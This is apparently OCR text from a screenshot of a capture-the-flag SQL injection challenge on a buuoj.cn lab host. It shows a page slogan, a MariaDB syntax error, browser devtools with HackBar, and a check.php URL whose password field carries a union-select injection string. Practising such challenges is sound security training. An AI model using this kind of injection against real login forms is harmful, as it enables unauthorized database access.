 GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Error!
You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near '1,2 -- '' at line 1
Syclover @ cl4y
元素 控制台 应用 源代码/来源 网络 性能 内存 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://25ae381b-5147-4b32-a194-bb8ab7249d38.node5.buuoj.cn:81/check.php?username=admin&password=1' union select 1,2 --+